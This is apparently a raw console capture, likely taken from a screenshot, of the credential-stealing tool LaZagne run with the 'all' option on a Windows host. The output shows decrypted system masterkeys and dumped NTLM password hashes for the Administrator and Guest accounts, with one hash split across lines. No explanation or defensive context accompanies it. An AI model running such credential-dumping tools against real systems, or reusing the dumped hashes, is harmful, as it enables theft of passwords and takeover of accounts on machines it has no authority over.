 C:\Users\Administrator\Desktop\hash>lazagne.exe all
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
[+] System masterkey decrypted for f22e410f-f947-4e08-8f2a-8f65df603f8d
[+] System masterkey decrypted for 2b5848bc-0916-403c-b186-a7045b6c1a29
[+] System masterkey decrypted for 1e582198-061f-43f1-abdf-d4e9b606b035
[+] System masterkey decrypted for 33427d3f-2a70-47cb-8bb7-36251009b07b
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fac07cc8451ef10067890dfd6
d4e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0: